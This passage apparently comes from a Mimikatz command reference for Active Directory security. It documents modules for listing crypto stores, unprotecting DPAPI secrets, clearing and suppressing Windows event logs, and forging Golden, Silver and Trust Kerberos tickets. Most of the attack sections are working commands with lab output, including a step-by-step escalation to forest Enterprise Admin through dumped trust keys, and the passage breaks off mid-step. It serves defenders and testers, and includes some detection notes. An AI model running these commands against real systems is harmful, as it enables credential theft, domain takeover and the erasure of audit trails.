5. Microsoft Enhanced Cryptographic Provider v1.0
6. Microsoft Enhanced DSS and Diffie-Hellman Cryptographic Provider
7. Microsoft Enhanced RSA and AES Cryptographic Provider
8. Microsoft RSA SChannel Cryptographic Provider
9. Microsoft Strong Cryptographic Provider

CNG providers :
0. Microsoft Key Protection Provider
1. Microsoft Platform Crypto Provider
2. Microsoft Primitive Provider
3. Microsoft Smart Card Key Storage Provider
4. Microsoft Software Key Storage Provider
5. Microsoft SSL Protocol Provider
6. Windows Client Key Protection Provider
```

(<https://adsecurity.org/wp-content>

/uploads/2015/09/Mimikatz-Crypto-Providers.jpg)

CRYPTO::SC – List smartcard readers

CRYPTO::SCAuth– Create an authentication certificate (smartcard like) from a CA

CRYPTO::Stores – list cryptographic stores

- /systemstore – optional – the system store that must be used to list stores (default: CERT_SYSTEM_STORE_CURRENT_USER)

Store Options:

CERT_SYSTEM_STORE_CURRENT_USER or CURRENT_USER
 CERT_SYSTEM_STORE_CURRENT_USER_GROUP_POLICY or USER_GROUP_POLICY
 CERT_SYSTEM_STORE_LOCAL_MACHINE or LOCAL_MACHINE
 CERT_SYSTEM_STORE_LOCAL_MACHINE_GROUP_POLICY or LOCAL_MACHINE_GROUP_POLICY
 CERT_SYSTEM_STORE_LOCAL_MACHINE_ENTERPRISE or LOCAL_MACHINE_ENTERPRISE
 CERT_SYSTEM_STORE_CURRENT_SERVICE or CURRENT_SERVICE
 CERT_SYSTEM_STORE_USERS or USERS
 CERT_SYSTEM_STORE_SERVICES or SERVICES

```
mimikatz # crypto::stores
Asking for System Store 'CURRENT_USER' (0x00010000)
0. My
1. Root
2. Trust
3. CA
4. UserDS
5. TrustedPublisher
6. Disallowed
7. AuthRoot
8. TrustedPeople
9. ClientAuthIssuer
10. ACRS
11. SmartCardRoot
```

(<https://adsecurity.org/wp-content/uploads/2015/09>

/Mimikatz-Crypto-Stores.jpg)

CRYPTO::System – Describe a Windows System Certificate (file, TODO:registry or hive).

DPAPI

The DPAPI Mimikatz module provides capability to extract Windows stored (and protected) credential data using DPAPI. DPAPI (<https://msdn.microsoft.com/en-us/library/ms995355.aspx>) is the official Windows method to protect (encrypt) local data (usually passwords).

Starting with Microsoft® Windows® 2000, the operating system began to provide a data protection application-programming interface (API). This Data Protection API (DPAPI) is a pair of function calls that provide operating system-level data protection services to user and system processes. By operating system-level, we mean a service that is provided by the operating system itself and does not require any additional libraries. By data protection, we mean a service that provides confidentiality of data by using encryption. Because data protection is part of the operating system, every application can now secure data without needing any specific cryptographic code other than the necessary function calls to DPAPI. These calls are two simple functions with various options to modify DPAPI behavior. Overall, DPAPI is an easy-to-use service that will benefit developers who must provide protection for sensitive application data, such as passwords and private keys.

DPAPI is a password-based data protection service. It requires a password to provide protection. The drawback, of course, is that all protection provided by DPAPI rests on the password provided. This is offset by DPAPI using proven cryptographic routines, specifically the strong Triple-DES algorithm, and strong keys, which we'll cover in more detail later. Because DPAPI is focused on providing protection for users and requires a password to provide this protection, it logically uses the user's logon password for protection.

There has been some work done previously regarding attacking DPAPI:

- Reversing DPAPI and Stealing Windows Secrets Offline (<https://www.elie.net/publication/reversing-dpapi-and-stealing-windows-secrets-offline>)
- DPAPI Secrets. Security analysis and data recovery in DPAPI (<http://www.passscape.com/index.php?section=docsys&cmd=details&id=28>)

Benjamin Delpy has an Excel spreadsheet on OneDrive which lists Windows locations that may have stored credentials – view the spreadsheet online (<https://onedrive.live.com/view.aspx?resid=A352EBC5934F0254!3104&app=Excel>).

DPAPI::Blob – Unprotect a DPAPI blob with API or Masterkey

DPAPI::Cache

DPAPI::CAPI – CAPI key test

DPAPI::Chrome – Chrome test

DPAPI::CNG – CNG key test

DPAPI::Cred – CRE test

DPAPI::CredHist – Configure a Credhist file

DPAPI::MasterKey – Configure a Masterkey file, unprotect (key depending)

DPAPI::Protect – Protect data using DPAPI

DPAPI::Vault – VAULT test

DPAPI::WIFI – WIFI test (XML profile required – reference Ben's spreadsheet (<https://onedrive.live.com/view.aspx?resid=A352EBC5934F0254!3104&app=Excel>))

DPAPI::WWAN – WWAN test (XML profile required – reference Ben's spreadsheet (<https://onedrive.live.com/view.aspx?resid=A352EBC5934F0254!3104&app=Excel>))

EVENT

EVENT::Clear – Clear an event log

```
#####. mimikatz 2.0 alpha (x64) release "Kiwi en C" (Aug 25 2015 11:30:54)
.## ^ ##.
## \ ##
## / ##
'## v #'
'#####'

/* * *
Benjamin DELPY `gentilkiwi' ( benjamin@gentilkiwi.com )
http://blog.gentilkiwi.com/mimikatz (oe, eo)
with 16 modules * * */

mimikatz # event::clear
Using "Security" event log :
- 68765 event(s)
- Cleared !
- 1 event(s)
```

(<https://adsecurity.org>)

/wp-content/uploads/2015/09/Mimikatz-Event-Clear.png)

EVENT::Drop – (*experimental*) Patch Events service to avoid new events

```
mimikatz # event::drop
"EventLog" service patched
```

(<https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-Event-Drop.png>)

Drop.png)

Note:

Run privilege::debug then event::drop to patch the event log. Then run Event::Clear to clear the event log without any log cleared event (1102) being logged.

IIS

IIS XML Config module

IIS::AppHost

KERBEROS

The KERBEROS Mimikatz module is used to interface with the official Microsoft Kerberos API.

No special rights are required for the commands in this module.

KERBEROS::Ask – request TGS tickets

```
mimikatz # kerberos::ask /target:cifs/ADS00C01.lab0.adsecurity.org
Asking for: cifs/ADS00C01.lab0.adsecurity.org
* Ticket Encryption Type & kvno not representative at screen

Start/End/MaxRenew: 3/2/2016 10:44:43 AM ; 3/2/2016 7:45:08 PM ; 3/9/2016 9:45:08 AM
Service Name (02) : cifs ; ADS00C01.lab0.adsecurity.org ; @ LAB0.ADSECURITY.ORG
Target Name (02) : cifs ; ADS00C01.lab0.adsecurity.org ; @ LAB0.ADSECURITY.ORG
Client Name (01) : Administrator ; @ LAB0.ADSECURITY.ORG
Flags 40a40000 : ok_as_delegate ; pre_authent ; renewable ; forwardable ;
Session Key : 0x00000012 - aes256_hmac
500f826a30e21760b8a36a5119e668083afa19538b749862a2bed10371a30aea
Ticket : 0x00000012 - aes256_hmac ; kvno = 0 [...]
```

(<https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-Kerberos-Ask.jpg>)

/2015/09/Mimikatz-Kerberos-Ask.jpg)

KERBEROS::Clist – list tickets in MIT/Heimdall ccache

KERBEROS::Golden – create golden (<https://adsecurity.org/?p=1640>)/silver (<https://adsecurity.org/?p=1515>)/trust (<https://adsecurity.org/?p=1588>) tickets

The capability of this command is based on the password hash type retrieved.

Type	Requirement	Scope
Golden (https://adsecurity.org/?p=1640)	KRBTGT hash	Domain/Forest
Silver (https://adsecurity.org/?p=1515)	Service hash	Service
Trust (https://adsecurity.org/?p=1588)	Trust hash	Domain/Forest -> Domain/Forest (based on account access)

Golden Ticket

A Golden Ticket is a TGT using the KRBTGT NTLM password hash to encrypt and sign.

A Golden Ticket (GT) can be created to impersonate any user (real or imagined) in the domain as a member of any group in the domain (providing a virtually unlimited amount of rights) to any and every resource in the domain. Since the Golden Ticket is an authentication ticket (TGT described below), its scope is the entire domain (and the AD forest by leveraging SID History) since the TGT is used to get service tickets (TGS) used to access resources. The Golden Ticket (TGT) contains user group membership information (PAC) and is signed and encrypted using the domain's Kerberos service account (KRBTGT) which can only be opened and read by the KRBTGT account.

To summarize, once an attacker gets access to the KRBTGT password hash, they can create Golden Tickets (TGT) that provide access to anything in AD at any time.

Mimikatz Golden Ticket Command Reference:

The Mimikatz command to create a golden ticket is "kerberos::golden"

- /domain – the fully qualified domain name. In this example: "lab.adsecurity.org".
- /sid – the SID of the domain. In this example: "S-1-5-21-1473643419-774954089-2222329127".
- /sids – Additional SIDs for accounts/groups in the AD forest with rights you want the ticket to spoof. Typically, this will be the Enterprise Admins group for the root domain "S-1-5-21-1473643419-774954089-5872329127-519". This parameter adds the provided SIDs to the SID History parameter. (<https://adsecurity.org/?p=1640>)
- /user – username to impersonate
- /groups (optional) – group RIDs the user is a member of (the first is the primary group).
Add user or computer account RIDs to receive the same access.
Default Groups: 513,512,520,518,519 for the well-known Administrator's groups (listed below).
- /krbtgt – NTLM password hash for the domain KDC service account (KRBTGT). Used to encrypt and sign the TGT.
- /ticket (optional) – provide a path and name for saving the Golden Ticket file to for later use or use /ptt to immediately inject the golden ticket into memory for use.
- /ptt – as an alternate to /ticket – use this to immediately inject the forged ticket into memory for use.
- /id (optional) – user RID. Mimikatz default is 500 (the default Administrator account RID).
- /startoffset (optional) – the start offset when the ticket is available (generally set to -10 or 0 if this option is used). Mimikatz Default value is 0.
- /endin (optional) – ticket lifetime. Mimikatz Default value is 10 years (-5,262,480 minutes). Active Directory default Kerberos policy setting is 10 hours (600 minutes).

- /renewmax (optional) – maximum ticket lifetime with renewal. Mimikatz Default value is 10 years (~5,262,480 minutes). Active Directory default Kerberos policy setting is 7 days (10,080 minutes).
- /sids (optional) – set to be the SID of the Enterprise Admins group in the AD forest ([ADRootDomainSID]-519) to spoof Enterprise Admin rights throughout the AD forest (AD admin in every domain in the AD Forest).
- /aes128 – the AES128 key
- /aes256 – the AES256 key

Golden Ticket Default Groups:

- Domain Users SID: S-1-5-21<DOMAINID>-513
- Domain Admins SID: S-1-5-21<DOMAINID>-512
- Schema Admins SID: S-1-5-21<DOMAINID>-518
- Enterprise Admins SID: S-1-5-21<DOMAINID>-519 (this is only effective when the forged ticket is created in the Forest root domain, though add using /sids parameter for AD forest admin rights)
- Group Policy Creator Owners SID: S-1-5-21<DOMAINID>-520

```
kerberos::golden /admin:ADMIINACCOUNTNAME /domain:DOMAINFQDN /id:ACCONTRID /sid:DOMAINSID /krbtgt:KRBTGTPASSWORDHASH /ptt
```

Command Example:

```
.\mimikatz "kerberos::golden /admin:DarthVader /domain:rd.lab.adsecurity.org /id:9999 /sid:S-1-5-21-135380161-102191138-581311202 /krbtgt:13026055d01f235d67634e109da03321 /startoffset:0 /endin:600 /renewmax:10080 /ptt" exit
```

```
mimikatz(commandline) # kerberos::golden /admin:DarthVader /domain:lab.adsecurity.org /id:2601 /sid:S-1-5-21-1387203482-2957264255-828990924 /krbtgt:8a2f1adcdd519a2e515780021d2d178a /startoffset:0 /endin:600 /renewmax:10080 /ptt
User      : DarthVader
Domain    : lab.adsecurity.org
SID       : S-1-5-21-1387203482-2957264255-828990924
User Id   : 2601
Groups Id : *513 512 520 518 519
ServiceKey: 8a2f1adcdd519a2e515780021d2d178a - rc4_hmac_nt
Lifetime  : 3/12/2015 9:44:08 PM ; 3/13/2015 7:44:08 AM ; 3/19/2015 9:44:08 PM
-> Ticket : ** Pass The Ticket **

* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated

Golden ticket for 'DarthVader @ lab.adsecurity.org' successfully submitted for current session

mimikatz(commandline) # exit
Bye!
PS C:\Users\JoelUser> klist

Current LogonId is 0:0xdac83

Cached Tickets: (1)
#0) Client: DarthVader @ lab.adsecurity.org
Server: krbtgt/lab.adsecurity.org @ lab.adsecurity.org
Kerbticket Encryption Type: RSADSI RC4-HMAC(NT)
Ticket Flags 0x40e00000 -> forwardable renewable initial pre_authent
Start Time: 3/12/2015 21:44:08 (local)
End Time: 3/13/2015 7:44:08 (local)
Renew Time: 3/19/2015 21:44:08 (local)
Session Key Type: RSADSI RC4-HMAC(NT)

PS C:\Users\JoelUser> net use \\adsdc02.lab.adsecurity.org\c$\windows\ntds
The command completed successfully.

PS C:\Users\JoelUser> whoami
adsec\lab\joeluser
PS C:\Users\JoelUser>
```

(<https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-CreateGoldenTicket-DarthVader2.png>)

Golden Ticket References:

* Golden Tickets are now More Golden (with SID History) (<https://adsecurity.org/?p=1640>)

Update1/5/2016:

In early January 2015, I shared with customers indicators for detecting forged Kerberos tickets and subsequently presented this information at BSides Charm 2015. Soon after, Mimikatz was updated with a domain field that was

set to static values, usually containing the string “eo.oe”. As of the Mimikatz update dated 1/5/2016 (<https://github.com/gentilkiwi/mimikatz>), forged Kerberos tickets no longer include a domain anomaly since the netbios domain name is placed in the domain component of the Kerberos ticket (<https://github.com/gentilkiwi/mimikatz/commit/fbb32cdcfa688892ab91b98044c453414193bb74#diff-60c3d6f46631121e0d6f97c2a2e143c9R602>).

Mimikatz code diff:

588	601		<code>KIWI_NEVERTIME(&validationInfo.PasswordMustChange);</code>
589		-	<code>RtlInitUnicodeString(&validationInfo.LogonDomainName, L"<3 eo.oe ~ ANSSI E>");</code>
	602	+	<code>RtlInitUnicodeString(&validationInfo.LogonDomainName, LogonDomainName);</code>

(<https://adsecurity.org/wp-content/uploads/2015/05/GT-DomainFieldUpdate-20150105.jpg>)

More information on the difficulty of detecting forged Kerberos tickets (Golden Tickets, Silver Tickets, etc) in the the Detecting Forged Kerberos Tickets section (<https://adsecurity.org/?p=1515#DetectingForgedKerberosTickets>).

Silver Ticket

A Silver Ticket is a TGS (similar to TGT in format) using the target service account's (identified by SPN mapping) NTLM password hash to encrypt and sign.

The Mimikatz command to create a silver ticket is “kerberos::golden” (yes, you run ‘golden’ to create silver tickets).

Mimikatz Silver Ticket Command Reference:

- */domain* – the fully qualified domain name. In this example: “lab.adsecurity.org”.
- */sid* – the SID of the domain. In this example: “S-1-5-21-1473643419-774954089-2222329127”.
- */sids* – Additional SIDs for accounts/groups in the AD forest with rights you want the ticket to spoof. Typically, this will be the Enterprise Admins group for the root domain “S-1-5-21-1473643419-774954089-5872329127-519”. This parameter adds the provided SIDs to the SID History parameter. (<https://adsecurity.org/?p=1640>)
- */user* – username to impersonate
- */groups* (optional) – group RIDs the user is a member of (the first is the primary group) default: 513,512,520,518,519 for the well-known Administrator's groups (listed below).
- */ticket* (optional) – provide a path and name for saving the forged ticket file to for later use or use */ptt* to immediately inject the golden ticket into memory for use.
- */ptt* – as an alternate to */ticket* – use this to immediately inject the forged ticket into memory for use.
- */lid* (optional) – user RID. Mimikatz default is 500 (the default Administrator account RID).
- */startoffset* (optional) – the start offset when the ticket is available (generally set to -10 or 0 if this option is used). Mimikatz Default value is 0.
- */endin* (optional) – ticket lifetime. Mimikatz Default value is 10 years (-5,262,480 minutes). Active Directory default Kerberos policy setting is 10 hours (600 minutes).
- */renewmax* (optional) – maximum ticket lifetime with renewal. Mimikatz Default value is 10 years (-5,262,480 minutes). Active Directory default Kerberos policy setting is 7 days (10,080 minutes).
- */aes128* – the AES128 key
- */aes256* – the AES256 key

Silver Ticket Required Parameters:

- */target* – the target server's FQDN.
- */service* – the kerberos service running on the target server. This is the Service Principal Name class (or type) such as cifs, http, mssql.
- */rc4* – the NTLM hash for the service (computer account or user account)

Silver Ticket Default Groups:

- Domain Users SID: S-1-5-21<DOMAINID>-513

- Domain Admins SID: S-1-5-21<DOMAINID>-512
- Schema Admins SID: S-1-5-21<DOMAINID>-518
- Enterprise Admins SID: S-1-5-21<DOMAINID>-519 (this is only effective when the forged ticket is created in the Forest root domain, though add using /sids parameter for AD forest admin rights)
- Group Policy Creator Owners SID: S-1-5-21<DOMAINID>-520

Example Mimikatz Command to Create a Silver Ticket:

The following Mimikatz command creates a Silver Ticket for the CIFS service on the server admswin2k8r2.lab.adsecurity.org. In order for this Silver Ticket to be successfully created, the AD computer account password hash for admswin2k8r2.lab.adsecurity.org needs to be discovered, either from an AD domain dump or by running Mimikatz on the local system as shown above (*Mimikatz “privilege::debug” “sekurlsa::logonpasswords” exit*). The NTLM password hash is used with the /rc4 parameter. The service SPN type also needs to be identified in the /service parameter. Finally, the target computer’s fully-qualified domain name needs to be provided in the /target parameter. Don’t forget the domain SID in the /sid parameter.

```
mimikatz “kerberos::golden /admin:LukeSkywalker /id:1106 /domain:lab.adsecurity.org /sid:S-1-5-21-1473643419-774954089-2222329127 /target:admswin2k8r2.lab.adsecurity.org /rc4:d7e2b80507ea074ad59f152a1ba20458 /service:cifs /ptt” exit
```

```
mimikatz(commandline) # kerberos::golden /admin:LukeSkywalker /domain:LAB.ADSECURITY.ORG /id:2601 /sid:S-1-5-21-1387203482-2957264255-828990924 /target:admsapp01.lab.adsecurity.org /rc4:d4423c76e3f68ee4c551a9a22dcace55 /service:cifs /ptt
User      : LukeSkywalker
Domain    : LAB.ADSECURITY.ORG
SID       : S-1-5-21-1387203482-2957264255-828990924
User Id   : 2601
Groups Id : *513 512 520 518 519
ServiceKey: d4423c76e3f68ee4c551a9a22dcace55 - rc4_hmac_nt
Service   : cifs
Target    : admsapp01.lab.adsecurity.org
Lifetime  : 3/25/2015 6:39:43 PM ; 3/22/2025 6:39:43 PM
-> Ticket : ** Pass The Ticket **

* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated

Golden ticket for 'LukeSkywalker @ LAB.ADSECURITY.ORG' successfully submitted for current session

mimikatz(commandline) # exit
Bug!
PS C:\temp\mimikatz> net use \\admsapp01.lab.adsecurity.org\admin$
The command completed successfully.

PS C:\temp\mimikatz> whoami
adseclab\joeuser
```

(<https://adsecurity.org/wp-content/uploads/2015/09/SilverTicketUsage-MemberServer-CIFS-AdminShare2.png>)

Trust Ticket

Once the Active Directory Trust password hash is determined (Mimikatz “privilege::debug” “lsadump::trust /patch” exit), a trust ticket can be generated.

More background on Trust Tickets. (<https://adsecurity.org/?p=1588>)

Forging Internal AD Forest Trust Tickets

In this example, Trust tickets leverage two additional tools Benjamin Delpy wrote called AskTGS and Kirbikator.

Step 1: Dumping trust passwords (trust keys)

Current Mimikatz versions can extract the trust keys (passwords).

* Mimikatz “privilege::debug” “lsadump::trust /patch” exit

```

PS C:\temp\mimikatz> .\Mimikatz "privilege::debug" "lsadump::trust /patch" exit
.#####. mimikatz 2.0 alpha (x64) release "Kiwi en C" (Aug 25 2015 11:30:54)
.## ^ ##.
## < > ## /* = =
## \ / ## Benjamin DELPY 'gentilkiwi' ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 16 modules = = =/

mimikatz(commandline) # privilege::debug
Privilege '20' OK

mimikatz(commandline) # lsadump::trust /patch

Current domain: CHILD.LAB.ADSECURITY.ORG (ADSECLABCHILD / S-1-5-21-3677078698-724690114-1972670770)

Domain: LAB.ADSECURITY.ORG (ADSECLAB / S-1-5-21-1581655573-3923512380-696647894)
[ In ] CHILD.LAB.ADSECURITY.ORG -> LAB.ADSECURITY.ORG
* 9/2/2015 7:43:14 PM - CLEAR - 8b 07 52 b0 61 53 84 4a 79 18 77 53 58 d6 39 63 64 ee 3f 83 d8 f1 db d7 c9 31 6c 2
e 58 d6 63 d9 a3 9a 1b 18 11 aa 1f 87 f3 01 f1 15 98 4b 8c 43 f3 4b 0c 01 bf c1 2a 09 03 99 74 3b f8 fb 8a 14 72 56 f2 b
0 cd 88 c3 6b 54 a7 43 8a 39 2d 28 89 54 9a 75 18 eb 06 9b 2b 76 b0 35 87 36 3a 1e f3 78 06 ff d3 f6 e5 26 60 85 47 20 0
6 e5 c2 9d 85 4d 8e d4 8e 5b ee e7 b5 aa 21 ba ac 60 68 0e 4f 10 3e 3c 9c e3 6d 78 da 59 84 a8 91 32 3c 94 f1 df 2f d1 2
5 77 48 d5 46 33 6e de 2f 28 87 bc 37 53 cb 61 a9 82 69 05 dd dd 25 18 d9 dc 4e 5e f4 a1 18 e6 a5 95 38 4f d9 05 bf 9d e
8 51 71 c4 79 4f 15 c5 6e 54 16 a8 fb e4 a3 12 95 78 0d 23 2e 4c fa 53 62 36 67 5c 14 d9 d8 aa a1 cb c4 55 42 a5 f9 4b c
6 69 bd d7 74 7e 24 96 b3 09 86 e2 b8 a4 45 66 8f c1 66 f2 6f 40 c5 3b cd 22 58 5b e1
* aes256_hmac 4a2a33feb2fd2d76811bfde424862e0054aa40f264c6ea1e324ee1b2a0dba1da
* aes128_hmac 385fd65010b6ee470f7fc1ea90c23bcd
* rc4_hmac_nt 49ed1653275f78846ff06de1a02386fd

[ Out ] LAB.ADSECURITY.ORG -> CHILD.LAB.ADSECURITY.ORG
* 9/2/2015 7:43:14 PM - CLEAR - 8b 07 52 b0 61 53 84 4a 79 18 77 53 58 d6 39 63 64 ee 3f 83 d8 f1 db d7 c9 31 6c 2
e 58 d6 63 d9 a3 9a 1b 18 11 aa 1f 87 f3 01 f1 15 98 4b 8c 43 f3 4b 0c 01 bf c1 2a 09 03 99 74 3b f8 fb 8a 14 72 56 f2 b
0 cd 88 c3 6b 54 a7 43 8a 39 2d 28 89 54 9a 75 18 eb 06 9b 2b 76 b0 35 87 36 3a 1e f3 78 06 ff d3 f6 e5 26 60 85 47 20 0
6 e5 c2 9d 85 4d 8e d4 8e 5b ee e7 b5 aa 21 ba ac 60 68 0e 4f 10 3e 3c 9c e3 6d 78 da 59 84 a8 91 32 3c 94 f1 df 2f d1 2
5 77 48 d5 46 33 6e de 2f 28 87 bc 37 53 cb 61 a9 82 69 05 dd dd 25 18 d9 dc 4e 5e f4 a1 18 e6 a5 95 38 4f d9 05 bf 9d e
8 51 71 c4 79 4f 15 c5 6e 54 16 a8 fb e4 a3 12 95 78 0d 23 2e 4c fa 53 62 36 67 5c 14 d9 d8 aa a1 cb c4 55 42 a5 f9 4b c
6 69 bd d7 74 7e 24 96 b3 09 86 e2 b8 a4 45 66 8f c1 66 f2 6f 40 c5 3b cd 22 58 5b e1
* aes256_hmac 2b9ec916434df858e6f8177c7b06153eb146a3dcba9e07688f20b3741cde49c2
* aes128_hmac e19f9209862a4ab5ba9563aff993fb75
* rc4_hmac_nt 49ed1653275f78846ff06de1a02386fd

[ In-1 ] CHILD.LAB.ADSECURITY.ORG -> LAB.ADSECURITY.ORG
* 9/2/2015 7:43:14 PM - CLEAR - 8b 07 52 b0 61 53 84 4a 79 18 77 53 58 d6 39 63 64 ee 3f 83 d8 f1 db d7 c9 31 6c 2
e 58 d6 63 d9 a3 9a 1b 18 11 aa 1f 87 f3 01 f1 15 98 4b 8c 43 f3 4b 0c 01 bf c1 2a 09 03 99 74 3b f8 fb 8a 14 72 56 f2 b
0 cd 88 c3 6b 54 a7 43 8a 39 2d 28 89 54 9a 75 18 eb 06 9b 2b 76 b0 35 87 36 3a 1e f3 78 06 ff d3 f6 e5 26 60 85 47 20 0
6 e5 c2 9d 85 4d 8e d4 8e 5b ee e7 b5 aa 21 ba ac 60 68 0e 4f 10 3e 3c 9c e3 6d 78 da 59 84 a8 91 32 3c 94 f1 df 2f d1 2
5 77 48 d5 46 33 6e de 2f 28 87 bc 37 53 cb 61 a9 82 69 05 dd dd 25 18 d9 dc 4e 5e f4 a1 18 e6 a5 95 38 4f d9 05 bf 9d e
8 51 71 c4 79 4f 15 c5 6e 54 16 a8 fb e4 a3 12 95 78 0d 23 2e 4c fa 53 62 36 67 5c 14 d9 d8 aa a1 cb c4 55 42 a5 f9 4b c
6 69 bd d7 74 7e 24 96 b3 09 86 e2 b8 a4 45 66 8f c1 66 f2 6f 40 c5 3b cd 22 58 5b e1
* aes256_hmac 4a2a33feb2fd2d76811bfde424862e0054aa40f264c6ea1e324ee1b2a0dba1da
* aes128_hmac 385fd65010b6ee470f7fc1ea90c23bcd
* rc4_hmac_nt 49ed1653275f78846ff06de1a02386fd

```

(<https://adsecurity.org/wp-content/uploads/2015/07/TrustTicket-v2-Mimikatz-DumpTrustKeys.jpg>)

Step 2: Create a forged trust ticket (inter-realm TGT) using Mimikatz

Forge the trust ticket which states the ticket holder is an Enterprise Admin in the AD Forest (leveraging SIDHistory, "sids", across trusts in Mimikatz, my "contribution" to Mimikatz). This enables full administrative access from a child domain to the parent domain. Note that this account doesn't have to exist anywhere as it is effectively a Golden Ticket across the trust.

The Mimikatz command to create a trust ticket is "kerberos::golden"

- /domain – the fully qualified domain name. In this example: "lab.adsecurity.org".
- /sid – the SID of the domain. In this example: "S-1-5-21-3677078698-724690114-1972670770".
- /sids – Additional SIDs for accounts/groups in the AD forest with rights you want the ticket to spoof. Typically, this will be the Enterprise Admins group for the root domain "S-1-5-21-1581655573-3923512380-696647894-519". This parameter adds the provided SIDs to the SID History parameter. (<https://adsecurity.org/?p=1640>)
- /user – username to impersonate
- /groups (optional) – group RIDs the user is a member of (the first is the primary group) default: 513,512,520,518,519 for the well-known Administrator's groups (listed below).
- /ticket (optional) – provide a path and name for saving the forged ticket file to for later use or use /ptt to immediately inject the golden ticket into memory for use.
- /ptt – as an alternate to /ticket – use this to immediately inject the forged ticket into memory for use.
- /lid (optional) – user RID. Mimikatz default is 500 (the default Administrator account RID).
- /startoffset (optional) – the start offset when the ticket is available (generally set to -10 or 0 if this option is used). Mimikatz Default value is 0.
- /endin (optional) – ticket lifetime. Mimikatz Default value is 10 years (-5,262,480 minutes). Active Directory default Kerberos policy setting is 10 hours (600 minutes).

- /renewmax (optional) – maximum ticket lifetime with renewal. Mimikatz Default value is 10 years (~5,262,480 minutes). Active Directory default Kerberos policy setting is 7 days (10,080 minutes).
- /aes128 – the AES128 key
- /aes256 – the AES256 key

Trust Ticket Specific Required Parameters:

- /ttarget – the target domain's FQDN.
- /service – the kerberos service running in the target domain (krbtgt).
- /rc4 – the NTLM hash for the service kerberos service account (krbtgt).
- /ticket – provide a path and name for saving the forged ticket file to for later use or use /ptt to immediately inject the golden ticket into memory for use.

Trust Ticket Default Groups:

- Domain Users SID: S-1-5-21<DOMAINID>-513
- Domain Admins SID: S-1-5-21<DOMAINID>-512
- Schema Admins SID: S-1-5-21<DOMAINID>-518
- Enterprise Admins SID: S-1-5-21<DOMAINID>-519 (this is only effective when the forged ticket is created in the Forest root domain, though add using /sids parameter for AD forest admin rights)
- Group Policy Creator Owners SID: S-1-5-21<DOMAINID>-520

Mimikatz "Kerberos::golden /domain:child.lab.adsecurity.org /sid:S-1-5-21-3677078698-724690114-1972670770 /sids:S-1-5-21-1581655573-3923512380-696647894-519 /rc4:49ed1653275f78846ff06de1a02386fd /user:DarthVader /service:krbtgt /target:lab.adsecurity.org /ticket:c:\temp\tickets\EA-ADSECLABCHILD.kirbi" exit

Note: Using the /sids parameter will create a trust ticket for the target AD domain that says the holder is an Enterprise Admin.

```
PS C:\temp\kekeo> c:\temp\mimikatz\Mimikatz "Kerberos::golden /domain:child.lab.adsecurity.org /sid:S-1-5-21-3677078698-724690114-1972670770 /sids:S-1-5-21-1581655573-3923512380-696647894-519 /rc4:49ed1653275f78846ff06de1a02386fd /user:DarthVader /service:krbtgt /target:lab.adsecurity.org /ticket:c:\temp\tickets\EA-ADSECLABCHILD.kirbi" exit

#####.  mimikatz 2.0 alpha (x64) release "Kivi en C" (Aug 25 2015 11:30:54)
.## ^ ##.
## / \ ##  /* * *
## \ / ##   Benjamin DELPY 'gentilkiwi' ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz           (oe.eo)
'#####'                                     with 16 modules * * */

mimikatz(commandline) # Kerberos::golden /domain:child.lab.adsecurity.org /sid:S-1-5-21-3677078698-724690114-1972670770 /sids:S-1-5-21-1581655573-3923512380-696647894-519 /rc4:49ed1653275f78846ff06de1a02386fd /user:DarthVader /service:krbtgt /target:lab.adsecurity.org /ticket:c:\temp\tickets\EA-ADSECLABCHILD.kirbi
User       : DarthVader
Domain     : child.lab.adsecurity.org
SID        : S-1-5-21-3677078698-724690114-1972670770
User Id    : 500
Groups Id  : *513 512 520 510 519
Extra SIDs: S-1-5-21-1581655573-3923512380-696647894-519 ;
ServiceKey: 49ed1653275f78846ff06de1a02386fd - rc4_hmac_nt
Service    : krbtgt
Target     : lab.adsecurity.org
Lifetime   : 9/2/2015 9:15:32 PM ; 8/30/2025 9:15:32 PM ; 8/30/2025 9:15:32 PM
-> Ticket  : c:\temp\tickets\EA-ADSECLABCHILD.kirbi

* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated

Final Ticket Saved to file !

mimikatz(commandline) # exit
Bye!
```

(<https://adsecurity.org/wp-content/uploads/2015/07/TrustTicket-v2-Mimikatz-Create-GoldenTrustTicket-ADSECLAB-DarthVader-wSIDHistory.jpg>)

NOTE: Mimikatz generates Silver Tickets with a hard-coded domain value which may appear in some events. It's also likely the domain field in logon/logoff events relating to a forged ticket will have anomalies when compared to valid Kerberos authentication. (<https://adsecurity.org/?p=1515>)

Step 3: Use the Trust Ticket file created in Step 2 to get a TGS for the targeted service in the destination domain. Save the TGS to a file.

The resulting TGS provides EA access to the parent (root) domain's Domain Controller by targeting the CIFS service in this example (but it could target any).

AskTgs c:\temp\tickets\EA-ADSECLABCHILD.kirbi CIFS/ADSDC02.lab.adsecurity.org

```
PS C:\temp\kekeo> .\AskTgs c:\temp\tickets\EA-ADSECLABCHILD.kirbi CIFS/ADSDC02.lab.adsecurity.org

##### AskTGS Kerberos client 1.0 (x86) release "Kiwi en C" (Apr 19 2015 00:51:37)
## ^ ##
## / \ ## /* * *
## / \ ## Benjamin DELPY 'gentilkiwi' < benjamin@gentilkiwi.com >
## v ## http://blog.gentilkiwi.com (oe.eo)
'#####' * * */

Ticket : c:\temp\tickets\EA-ADSECLABCHILD.kirbi
Service : krbtgt / lab.adsecurity.org @ child.lab.adsecurity.org
Principal : DarthVader @ child.lab.adsecurity.org

> CIFS/ADSDC02.lab.adsecurity.org
* Ticket in file 'CIFS.ADSDC02.lab.adsecurity.org.kirbi'
```

(<https://adsecurity.org/wp-content/uploads/2015/07/TrustTicket-v2-Kekeo-AskTGS-Get-CIFS-ADSDC02-with-EA-SIDHistory.jpg>)

Step 4: Inject the TGS file created in Step 3 and then access the targeted service with the spoofed rights.

Kirbikator Isa c:\temp\tickets\CIFS.ADSDC02.lab.adsecurity.org.kirbi

```
PS C:\temp\kekeo> .\Kirbikator Isa c:\temp\tickets\CIFS.ADSDC02.lab.adsecurity.org.kirbi

